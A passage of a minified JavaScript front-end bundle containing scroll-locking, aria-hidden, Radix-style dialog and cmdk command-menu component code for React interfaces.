Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function se(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var de="right-scroll-bar-position",fe="width-before-scroll-bar";function me(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var ve="undefined"!=typeof window?E.useLayoutEffect:E.useEffect,pe=new WeakMap;function he(e,t){var n,r,o,a=(n=t||null,r=function(t){return e.forEach((function(e){return me(e,t)}))},(o=(0,E.useState)((function(){return{value:n,callback:r,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}}))[0]).callback=r,o.facade);return ve((function(){var t=pe.get(a);if(t){var n=new Set(t),r=new Set(e),o=a.current;n.forEach((function(e){r.has(e)||me(e,null)})),r.forEach((function(e){n.has(e)||me(e,o)}))}pe.set(a,e)}),[e]),a}function ge(e){return e}function be(e,t){void 0===t&&(t=ge);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter((function(e){return e!==o}))}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},c=function(){return Promise.resolve().then(a)};c(),n={push:function(e){t.push(e),c()},filter:function(e){return t=t.filter(e),n}}}}}var Ee=function(e){void 0===e&&(e={});var t=be(null);return t.options=ie({async:!0,ssr:!1},e),t}(),ye=function(){},we=E.forwardRef((function(e,t){var n=E.useRef(null),r=E.useState({onScrollCapture:ye,onWheelCapture:ye,onTouchMoveCapture:ye}),o=r[0],a=r[1],c=e.forwardProps,u=e.children,i=e.className,l=e.removeScrollBar,s=e.enabled,d=e.shards,f=e.sideCar,m=e.noIsolation,v=e.inert,p=e.allowPinchZoom,h=e.as,g=void 0===h?"div":h,b=le(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),y=f,w=he([n,t]),C=ie(ie({},b),o);return E.createElement(E.Fragment,null,s&&E.createElement(y,{sideCar:Ee,removeScrollBar:l,shards:d,noIsolation:m,inert:v,setCallbacks:a,allowPinchZoom:!!p,lockRef:n}),c?E.cloneElement(E.Children.only(u),ie(ie({},C),{ref:w})):E.createElement(g,ie({},C,{className:i,ref:w}),u))}));we.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},we.classNames={fullWidth:fe,zeroRight:de};var Ce,Se=function(e){var t=e.sideCar,n=le(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return E.createElement(r,ie({},n))};Se.isSideCarExport=!0;function xe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=Ce||o.nc;return t&&e.setAttribute("nonce",t),e}var ke=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=xe())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},Oe=function(){var e,t=(e=ke(),function(t,n){E.useEffect((function(){return e.add(t),function(){e.remove()}}),[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},Re={left:0,top:0,right:0,gap:0},Ae=function(e){return parseInt(e||"",10)||0},Ne=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return Re;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[Ae(n),Ae(r),Ae(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},Le=Oe(),Me="data-scroll-locked",_e=function(e,t,n,r){var o=e.left,a=e.top,c=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(u,"px ").concat(r,";\n  }\n  body[").concat(Me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(c,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(u,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(de," {\n    right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(fe," {\n    margin-right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(de," .").concat(de," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(fe," .").concat(fe," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(Me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(u,"px;\n  }\n")},Te=function(){var e=parseInt(document.body.getAttribute(Me)||"0",10);return isFinite(e)?e:0},De=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;E.useEffect((function(){return document.body.setAttribute(Me,(Te()+1).toString()),function(){var e=Te()-1;e<=0?document.body.removeAttribute(Me):document.body.setAttribute(Me,e.toString())}}),[]);var a=E.useMemo((function(){return Ne(o)}),[o]);return E.createElement(Le,{styles:_e(a,!t,o,n?"":"!important")})},Pe=!1;if("undefined"!=typeof window)try{var Ie=Object.defineProperty({},"passive",{get:function(){return Pe=!0,!0}});window.addEventListener("test",Ie,Ie),window.removeEventListener("test",Ie,Ie)}catch(e){Pe=!1}var je=!!Pe&&{passive:!1},Fe=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},We=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),Ue(e,n)){var r=$e(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},Ue=function(e,t){return"v"===e?function(e){return Fe(e,"overflowY")}(t):function(e){return Fe(e,"overflowX")}(t)},$e=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Be=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Ke=function(e){return[e.deltaX,e.deltaY]},Ve=function(e){return e&&"current"in e?e.current:e},qe=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},ze=0,Ge=[];const He=(Xe=function(e){var t=E.useRef([]),n=E.useRef([0,0]),r=E.useRef(),o=E.useState(ze++)[0],a=E.useState((function(){return Oe()}))[0],c=E.useRef(e);E.useEffect((function(){c.current=e}),[e]),E.useEffect((function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=se([e.lockRef.current],(e.shards||[]).map(Ve),!0).filter(Boolean);return t.forEach((function(e){return e.classList.add("allow-interactivity-".concat(o))})),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach((function(e){return e.classList.remove("allow-interactivity-".concat(o))}))}}}),[e.inert,e.lockRef.current,e.shards]);var u=E.useCallback((function(e,t){if("touches"in e&&2===e.touches.length)return!c.current.allowPinchZoom;var o,a=Be(e),u=n.current,i="deltaX"in e?e.deltaX:u[0]-a[0],l="deltaY"in e?e.deltaY:u[1]-a[1],s=e.target,d=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===d&&"range"===s.type)return!1;var f=We(d,s);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=We(d,s)),!f)return!1;if(!r.current&&"changedTouches"in e&&(i||l)&&(r.current=o),!o)return!0;var m=r.current||o;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),c=a*r,u=n.target,i=t.contains(u),l=!1,s=c>0,d=0,f=0;do{var m=$e(e,u),v=m[0],p=m[1]-m[2]-a*v;(v||p)&&Ue(e,u)&&(d+=p,f+=v),u=u.parentNode}while(!i&&u!==document.body||i&&(t.contains(u)||t===u));return(s&&(o&&0===d||!o&&c>d)||!s&&(o&&0===f||!o&&-c>f))&&(l=!0),l}(m,t,e,"h"===m?i:l,!0)}),[]),i=E.useCallback((function(e){var n=e;if(Ge.length&&Ge[Ge.length-1]===a){var r="deltaY"in n?Ke(n):Be(n),o=t.current.filter((function(e){return e.name===n.type&&e.target===n.target&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o}))[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var i=(c.current.shards||[]).map(Ve).filter(Boolean).filter((function(e){return e.contains(n.target)}));(i.length>0?u(n,i[0]):!c.current.noIsolation)&&n.cancelable&&n.preventDefault()}}}),[]),l=E.useCallback((function(e,n,r,o){var a={name:e,delta:n,target:r,should:o};t.current.push(a),setTimeout((function(){t.current=t.current.filter((function(e){return e!==a}))}),1)}),[]),s=E.useCallback((function(e){n.current=Be(e),r.current=void 0}),[]),d=E.useCallback((function(t){l(t.type,Ke(t),t.target,u(t,e.lockRef.current))}),[]),f=E.useCallback((function(t){l(t.type,Be(t),t.target,u(t,e.lockRef.current))}),[]);E.useEffect((function(){return Ge.push(a),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:f}),document.addEventListener("wheel",i,je),document.addEventListener("touchmove",i,je),document.addEventListener("touchstart",s,je),function(){Ge=Ge.filter((function(e){return e!==a})),document.removeEventListener("wheel",i,je),document.removeEventListener("touchmove",i,je),document.removeEventListener("touchstart",s,je)}}),[]);var m=e.removeScrollBar,v=e.inert;return E.createElement(E.Fragment,null,v?E.createElement(a,{styles:qe(o)}):null,m?E.createElement(De,{gapMode:"margin"}):null)},Ee.useMedium(Xe),Se);var Xe,Ye=E.forwardRef((function(e,t){return E.createElement(we,ie({},e,{ref:t,sideCar:He}))}));Ye.classNames=we.classNames;const Ze=Ye;var Je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Qe=new WeakMap,et=new WeakMap,tt={},nt=0,rt=function(e){return e&&(e.host||rt(e.parentNode))},ot=function(e,t,n,r){var o=function(e,t){return t.map((function(t){if(e.contains(t))return t;var n=rt(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)})).filter((function(e){return Boolean(e)}))}(t,Array.isArray(e)?e:[e]);tt[n]||(tt[n]=new WeakMap);var a=tt[n],c=[],u=new Set,i=new Set(o),l=function(e){e&&!u.has(e)&&(u.add(e),l(e.parentNode))};o.forEach(l);var s=function(e){e&&!i.has(e)&&Array.prototype.forEach.call(e.children,(function(e){if(u.has(e))s(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,i=(Qe.get(e)||0)+1,l=(a.get(e)||0)+1;Qe.set(e,i),a.set(e,l),c.push(e),1===i&&o&&et.set(e,!0),1===l&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}}))};return s(t),u.clear(),nt++,function(){c.forEach((function(e){var t=Qe.get(e)-1,o=a.get(e)-1;Qe.set(e,t),a.set(e,o),t||(et.has(e)||e.removeAttribute(r),et.delete(e)),o||e.removeAttribute(n)})),--nt||(Qe=new WeakMap,Qe=new WeakMap,et=new WeakMap,tt={})}},at=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||Je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),ot(r,o,n,"aria-hidden")):function(){return null}};const ct="Dialog",[ut,it]=function(e,t=[]){let n=[];const r=()=>{const t=n.map((e=>(0,E.createContext)(e)));return function(n){const r=(null==n?void 0:n[e])||t;return(0,E.useMemo)((()=>({[`__scope${e}`]:{...n,[e]:r}})),[n,r])}};return r.scopeName=e,[function(t,r){const o=(0,E.createContext)(r),a=n.length;function c(t){const{scope:n,children:r,...c}=t,u=(null==n?void 0:n[e][a])||o,i=(0,E.useMemo)((()=>c),Object.values(c));return(0,E.createElement)(u.Provider,{value:i},r)}return n=[...n,r],c.displayName=t+"Provider",[c,function(n,c){const u=(null==c?void 0:c[e][a])||o,i=(0,E.useContext)(u);if(i)return i;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},x(r,...t)]}(ct),[lt,st]=ut(ct),dt=e=>{const{__scopeDialog:t,children:n,open:r,defaultOpen:o,onOpenChange:a,modal:c=!0}=e,u=(0,E.useRef)(null),i=(0,E.useRef)(null),[l=!1,s]=L({prop:r,defaultProp:o,onChange:a});return(0,E.createElement)(lt,{scope:t,triggerRef:u,contentRef:i,contentId:A(),titleId:A(),descriptionId:A(),open:l,onOpenChange:s,onOpenToggle:(0,E.useCallback)((()=>s((e=>!e))),[s]),modal:c},n)},ft="DialogPortal",[mt,vt]=ut(ft,{forceMount:void 0}),pt=e=>{const{__scopeDialog:t,forceMount:n,children:r,container:o}=e,a=st(ft,t);return(0,E.createElement)(mt,{scope:t,forceMount:n},E.Children.map(r,(e=>(0,E.createElement)(re,{present:n||a.open},(0,E.createElement)(ne,{asChild:!0,container:o},e)))))},ht="DialogOverlay",gt=(0,E.forwardRef)(((e,t)=>{const n=vt(ht,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=st(ht,e.__scopeDialog);return a.modal?(0,E.createElement)(re,{present:r||a.open},(0,E.createElement)(bt,b({},o,{ref:t}))):null})),bt=(0,E.forwardRef)(((e,t)=>{const{__scopeDialog:n,...r}=e,o=st(ht,n);return(0,E.createElement)(Ze,{as:_,allowPinchZoom:!0,shards:[o.contentRef]},(0,E.createElement)(j.div,b({"data-state":kt(o.open)},r,{ref:t,style:{pointerEvents:"auto",...r.style}})))})),Et="DialogContent",yt=(0,E.forwardRef)(((e,t)=>{const n=vt(Et,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=st(Et,e.__scopeDialog);return(0,E.createElement)(re,{present:r||a.open},a.modal?(0,E.createElement)(wt,b({},o,{ref:t})):(0,E.createElement)(Ct,b({},o,{ref:t})))})),wt=(0,E.forwardRef)(((e,t)=>{const n=st(Et,e.__scopeDialog),r=(0,E.useRef)(null),o=S(t,n.contentRef,r);return(0,E.useEffect)((()=>{const e=r.current;if(e)return at(e)}),[]),(0,E.createElement)(St,b({},e,{ref:o,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:w(e.onCloseAutoFocus,(e=>{var t;e.preventDefault(),null===(t=n.triggerRef.current)||void 0===t||t.focus()})),onPointerDownOutside:w(e.onPointerDownOutside,(e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()})),onFocusOutside:w(e.onFocusOutside,(e=>e.preventDefault()))}))})),Ct=(0,E.forwardRef)(((e,t)=>{const n=st(Et,e.__scopeDialog),r=(0,E.useRef)(!1),o=(0,E.useRef)(!1);return(0,E.createElement)(St,b({},e,{ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var a,c;(null===(a=e.onCloseAutoFocus)||void 0===a||a.call(e,t),t.defaultPrevented)||(r.current||null===(c=n.triggerRef.current)||void 0===c||c.focus(),t.preventDefault());r.current=!1,o.current=!1},onInteractOutside:t=>{var a,c;null===(a=e.onInteractOutside)||void 0===a||a.call(e,t),t.defaultPrevented||(r.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const u=t.target;(null===(c=n.triggerRef.current)||void 0===c?void 0:c.contains(u))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}}))})),St=(0,E.forwardRef)(((e,t)=>{const{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:o,onCloseAutoFocus:a,...c}=e,u=st(Et,n),i=S(t,(0,E.useRef)(null));return ce(),(0,E.createElement)(E.Fragment,null,(0,E.createElement)(X,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:o,onUnmountAutoFocus:a},(0,E.createElement)(K,b({role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":kt(u.open)},c,{ref:i,onDismiss:()=>u.onOpenChange(!1)}))),!1)})),xt="DialogTitle";function kt(e){return e?"open":"closed"}const Ot="DialogTitleWarning",[Rt,At]=function(e,t){const n=(0,E.createContext)(t);function r(e){const{children:t,...r}=e,o=(0,E.useMemo)((()=>r),Object.values(r));return(0,E.createElement)(n.Provider,{value:o},t)}return r.displayName=e+"Provider",[r,function(r){const o=(0,E.useContext)(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${r}\` must be used within \`${e}\``)}]}(Ot,{contentName:Et,titleName:xt,docsSlug:"dialog"}),Nt=dt,Lt=pt,Mt=gt,_t=yt;var Tt='[cmdk-group=""]',Dt='[cmdk-group-items=""]',Pt='[cmdk-item=""]',It=`${Pt}:not([aria-disabled="true"])`,jt="cmdk-item-select",Ft="data-value",Wt=(e,t,n)=>g(e,t,n),Ut=E.createContext(void 0),$t=()=>E.useContext(Ut),Bt=E.createContext(void 0),Kt=()=>E.useContext(Bt),Vt=E.createContext(void 0),qt=E.forwardRef(((e,t)=>{let n=an((()=>{var t,n;return{search:"",value:null!=(n=null!=(t=e.value)?t:e.defaultValue)?n:"",filtered:{count:0,items:new Map,groups:new Set}}})),r=an((()=>new Set)),o=an((()=>new Map)),a=an((()=>new Map)),c=an((()=>new Set)),u=rn(e),{label:i,children:l,value:s,onValueChange:d,filter:f,shouldFilter:m,loop:v,disablePointerSelection:p=!1,vimBindings:h=!0,...g}=e,b=E.useId(),y=E.useId(),w=E.useId(),C=E.useRef(null),S=sn();on((()=>{if(void 0!==s){let e=s.trim();n.current.value=e,x.emit()}}),[s]),on((()=>{S(6,L)}),[]);let x=E.useMemo((()=>({subscribe:e=>(c.current.add(e),()=>c.current.delete(e)),snapshot:()=>n.current,setState:(e,t,r)=>{var o,a,c;if(!Object.is(n.current[e],t)){if(n.current[e]=t,"search"===e)N(),R(),S(1,A);else if("value"===e&&(r||S(5,L),void 0!==(null==(o=u.current)?void 0:o.value))){let e=null!=t?t:"";return void(null==(c=(a=u.current).onValueChange)||c.call(a,e))}x.emit()}},emit:()=>{c.current.forEach((e=>e()))}})),[]),k=E.useMemo((()=>({value:(e,t,r)=>{var o;t!==(null==(o=a.current.get(e))?void 0:o.value)&&(a.current.set(e,{value:t,keywords:r}),n.current.filtered.items.set(e,O(t,r)),S(2,(()=>{R(),x.emit()})))},item:(e,t)=>(r.current.add(e),t&&(o.current.has(t)?o.current.get(t).add(e):o.current.set(t,new Set([e]))),S(3,(()=>{N(),R(),n.current.value||A(),x.emit()})),()=>{a.current.delete(e),r.current.delete(e),n.current.filtered.items.delete(e);let t=M();S(4,(()=>{N(),(null==t?void 0:t.getAttribute("id"))===e&&A(),x.emit()}))}),group:e=>(o.current.has(e)||o.current.set(e,new Set),()=>{a.current.delete(e),o.current.delete(e)}),filter:()=>u.current.shouldFilter,label:i||e["aria-label"],disablePointerSelection:p,listId:b,inputId:w,labelId:y,listInnerRef:C})),[]);function O(e,t){var r,o;let a=null!=(o=null==(r=u.current)?void 0:r.filter)?o:Wt;return e?a(e,n.current.search,t):0}function R(){if(!n.current.search||!1===u.current.shouldFilter)return;let e=n.current.filtered.items,t=[];n.current.filtered.groups.forEach((n=>{let r=o.current.get(n),a=0;r.forEach((t=>{let n=e.get(t);a=Math.max(n,a)})),t.push([n,a])}));let r=C.current;_().sort(((t,n)=>{var r,o;let a=t.getAttribute("id"),c=n.getAttribute("id");return(null!=(r=e.get(c))?r:0)-(null!=(o=e.get(a))?o:0)})).forEach((e=>{let t=e.closest(Dt);t?t.appendChild(e.parentElement===t?e:e.closest(`${Dt} > *`)):r.appendChild(e.parentElement===r?e:e.closest(`${Dt} > *`))})),t.sort(((e,t)=>t[1]-e[1])).forEach((e=>{let t=C.current.querySelector(`${Tt}[${Ft}="${encodeURIComponent(e[0])}"]`);null==t||t.parentElement.appendChild(t)}))}function A(){let e=_().find((e=>"true"!==e.getAttribute("aria-disabled"))),t=null==e?void 0:e.getAttribute(Ft);x.setState("value",t||void 0)}function N(){var e,t,c,i;if(!n.current.search||!1===u.current.shouldFilter)return void(n.current.filtered.count=r.current.size);n.current.filtered.groups=new Set;let l=0;for(let o of r.current){let r=O(null!=(t=null==(e=a.current.get(o))?void 0:e.value)?t:"",null!=(i=null==(c=a.current.get(o))?void 0:c.keywords)?i:[]);n.current.filtered.items.set(o,r),r>0&&l++}for(let[e,t]of o.current)for(let r of t)if(n.current.filtered.items.get(r)>0){n.current.filtered.groups.add(e);break}n.current.filtered.count=l}function L(){var e,t,n;let r=M();r&&((null==(e=r.parentElement)?void 0:e.firstChild)===r&&(null==(n=null==(t=r.closest(Tt))?void 0:t.querySelector('[cmdk-group-heading=""]'))||n.scrollIntoView({block:"nearest"})),r.scrollIntoView({block:"nearest"}))}function M(){var e;return null==(e=C.current)?void 0:e.querySelector(`${Pt}[aria-selected="true"]`)}function _(){var e;return Array.from(null==(e=C.current)?void 0:e.querySelectorAll(It))}function T(e){let t=_()[e];t&&x.setState("value",t.getAttribute(Ft))}function D(e){var t;let n=M(),r=_(),o=r.findIndex((e=>e===n)),a=r[o+e];null!=(t=u.current)&&t.loop&&(a=o+e<0?r[r.length-1]:o+e===r.length?r[0]:r[o+e]),a&&x.setState("value",a.getAttribute(Ft))}function P(e){let t,n=M(),r=null==n?void 0:n.closest(Tt);for(;r&&!t;)r=e>0?tn(r,Tt):nn(r,Tt),t=null==r?void 0:r.querySelector(It);t?x.setState("value",t.getAttribute(Ft)):D(e)}let I=()=>T(_().length-1),F=e=>{e.preventDefault(),e.metaKey?I():e.altKey?P(1):D(1)},W=e=>{e.preventDefault(),e.metaKey?T(0):e.altKey?P(-1):D(-1)};return E.createElement(j.div,{ref:t,tabIndex:-1,...g,"cmdk-root":"",onKeyDown:e=>{var t;if(null==(t=g.onKeyDown)||t.call(g,e),!e.defaultPrevented)switch(e.key){case"n":case"j":h&&e.ctrlKey&&F(e);break;case"ArrowDown":F(e);break;case"p":case"k":h&&e.ctrlKey&&W(e);break;case"ArrowUp":W(e);break;case"Home":e.preventDefault(),T(0);break;case"End":e.preventDefault(),I();break;case"Enter":if(!e.nativeEvent.isComposing&&229!==e.keyCode){e.preventDefault();let t=M();if(t){let e=new Event(jt);t.dispatchEvent(e)}}}}},E.createElement("label",{"cmdk-label":"",htmlFor:k.inputId,id:k.labelId,style:fn},i),dn(e,(e=>E.createElement(Bt.Provider,{value:x},E.createElement(Ut.Provider,{value:k},e)))))})),zt=E.forwardRef(((e,t)=>{var n,r;let o=E.useId(),a=E.useRef(null),c=E.useContext(Vt),u=$t(),i=rn(e),l=null!=(r=null==(n=i.current)?void 0:n.forceMount)?r:null==c?void 0:c.forceMount;on((()=>{if(!l)return u.item(o,null==c?void 0:c.id)}),[l]);let s=ln(o,a,[e.value,e.children,a],e.keywords),d=Kt(),f=un((e=>e.value&&e.value===s.current)),m=un((e=>!(!l&&!1!==u.filter())||(!e.search||e.filtered.items.get(o)>0)));function v(){var e,t;p(),null==(t=(e=i.current).onSelect)||t.call(e,s.current)}function p(){d.setState("value",s.current,!0)}if(E.useEffect((()=>{let t=a.current;if(t&&!e.disabled)return t.addEventListener(jt,v),()=>t.removeEventListener(jt,v)}),[m,e.onSelect,e.disabled]),!m)return null;let{disabled:h,value:g,onSelect:b,forceMount:y,keywords:w,...C}=e;return E.createElement(j.div,{ref:cn([a,t]),...C,id:o,"cmdk-item":"",role:"option","aria-disabled":!!h,"aria-selected":!!f,"data-disabled":!!h,"data-selected":!!f,onPointerMove:h||u.disablePointerSelection?void 0:p,onClick:h?void 0:v},e.children)})),Gt=E.forwardRef(((e,t)=>{let{heading:n,children:r,forceMount:o,...a}=e,c=E.useId(),u=E.useRef(null),i=E.useRef(null),l=E.useId(),s=$t(),d=un((e=>!(!o&&!1!==s.filter())||(!e.search||e.filtered.groups.has(c))));on((()=>s.group(c)),[]),ln(c,u,[e.value,e.heading,i]);let f=E.useMemo((()=>({id:c,forceMount:o})),[o]);return E.createElement(j.div,{ref:cn([u,t]),...a,"cmdk-group":"",role:"presentation",hidden:!d||void 0},n&&E.createElement("div",{ref:i,"cmdk-group-heading":"","aria-hidden":!0,id:l},n),dn(e,(e=>E.createElement("div",{"cmdk-group-items":"",role:"group","aria-labelledby":n?l:void 0},E.createElement(Vt.Provider,{value:f},e)))))})),Ht=E.forwardRef(((e,t)=>{let{alwaysRender:n,...r}=e,o=E.useRef(null),a=un((e=>!e.search));return n||a?E.createElement(j.div,{ref:cn([o,t]),...r,"cmdk-separator":"",role:"separator"}):null})),Xt=E.forwardRef(((e,t)=>{let{onValueChange:n,...r}=e,o=null!=e.value,a=Kt(),c=un((e=>e.search)),u=un((e=>e.value)),i=$t(),l=E.useMemo((()=>{var e;let t=null==(e=i.listInnerRef.current)?void 0:e.querySelector(`${Pt}[${Ft}="${encodeURIComponent(u)}"]`);return null==t?void 0:t.getAttribute("id")}),[]);return E.useEffect((()=>{null!=e.value&&a.setState("search",e.value)}),[e.value]),E.createElement(j.input,{ref:t,...r,"cmdk-input":"",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-autocomplete":"list",role:"combobox","aria-expanded":!0,"aria-controls":i.listId,"aria-labelledby":i.labelId,"aria-activedescendant":l,id:i.inputId,type:"text",value:o?e.value:c,onChange:e=>{o||a.setState("search",e.target.value),null==n||n(e.target.value)}})})),Yt=E.forwardRef(((e,t)=>{let{children:n,label:r="Suggestions",...o}=e,a=E.useRef(null),c=E.useRef(null),u=$t();return E.useEffect((()=>{if(c.current&&a.current){let e,t=c.current,n=a.current,r=new ResizeObserver((()=>{e=requestAnimationFrame((()=>{let e=t.offsetHeight;n.style.setProperty("--cmdk-list-height",e.toFixed(1)+"px")}))}));return r.observe(t),()=>{cancelAnimationFrame(e),r.unobserve(t)}}}),[]),E.createElement(j.div,{ref:cn([a,t]),...o,"cmdk-list":"",role:"listbox","aria-label":r,id:u.listId},dn(e,(e=>E.createElement("div",{ref:cn([c,u.listInnerRef]),"cmdk-list-sizer":""},e))))})),Zt=E.forwardRef(((e,t)=>{let{open:n,onOpenChange:r,overlayClassName:o,contentClassName:a,container:c,...u}=e;return E.createElement(Nt,{open:n,onOpenChange:r},E.createElement(Lt,{container:c},E.createElement(Mt,{"cmdk-overlay":"",className:o}),E.createElement(_t,{"aria-label":e.label,"cmdk-dialog":"",className:a},E.createElement(qt,{ref:t,...u}))))})),Jt=E.forwardRef(((e,t)=>un((e=>0===e.filtered.count))?E.createElement(j.div,{ref:t,...e,"cmdk-empty":"",role:"presentation"}):null)),Qt=E.forwardRef(((e,t)=>{let{progress:n,children:r,label:o="Loading...",...a}=e;return E.createElement(j.div,{ref:t,...a,"cmdk-loading":"",role:"progressbar","aria-valuenow":n,"aria-valuemin":0,"aria-valuemax":100,"aria-label":o},dn(e,(e=>E.createElement("div",{"aria-hidden":!0},e))))})),en=Object.assign(qt,{List:Yt,Item:zt,Input:Xt,Group:Gt,Separator:Ht,Dialog:Zt,Empty:Jt,Loading:Qt});function tn(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return n;n=n.nextElementSibling}}function nn(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return n;n=n.previousElementSibling}}function rn(e){let t=E.useRef(e);return on((()=>{t.current=e})),t}var on="undefined"==typeof window?E.useEffect:E.useLayoutEffect;function an(e){let t=E.useRef();return void 0===t.current&&(t.current=e()),t}function cn(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function un(e){let t=Kt(),n=()=>e(t.snapshot());return E.useSyncExternalStore(t.subscribe,n,n)}function ln(e,t,n,r=[]){let o=E.useRef(),a=$t();return on((()=>{var c;let u=(()=>{var e;for(let t of n){if("string"==typeof t)return t.trim();if("object"==typeof t&&"current"in t)return t.current?null==(e=t.current.textContent)?void 0:e.trim():o.current}})(),i=r.map((e=>e.trim()));a.value(e,u,i),null==(c=t.current)||c.setAttribute(Ft,u),o.current=u})),o}var sn=()=>{let[e,t]=E.useState(),n=an((()=>new Map));return on((()=>{n.current.forEach((e=>e())),n.current=new Map}),[e]),(e,r)=>{n.current.set(e,r),t({})}};function dn({asChild:e,children:t},n){return e&&E.isValidElement(t)?E.cloneElement(function(e){let t=e.type;return"function"==typeof t?t(e.props):"render"in t?t.render(e.props):e}(t),{ref:t.ref},n(t.props.children)):n(t)}var fn={position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0"};function mn(e){var t,n,r="";if("string"==typeof e||"number"==typeof 